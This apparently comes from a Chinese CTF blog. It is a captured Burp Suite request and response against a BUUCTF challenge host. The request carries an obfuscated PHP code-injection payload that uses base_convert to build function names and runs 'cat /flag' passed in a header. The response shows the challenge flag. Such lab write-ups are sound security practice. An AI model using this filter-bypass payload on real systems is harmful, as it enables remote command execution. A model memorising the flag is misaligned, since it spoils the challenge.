 Send Cancel < >
Target: http://41101e25-f766-4427-a429-f8c371687072.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){1})
HTTP/1.1
2 Host: 41101e25-f766-4427-a429-f8c371687072.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 1: cat /flag
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 28 Dec 2020 10:58:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 54
6 Connection: close
7 X-Powered-By: PHP/7.3.9
8
9 base_convertflag{bf46ffa8-9e85-4549-b589-2b14c2d9f60c}
https://blog.csdn.net/weixin_44037296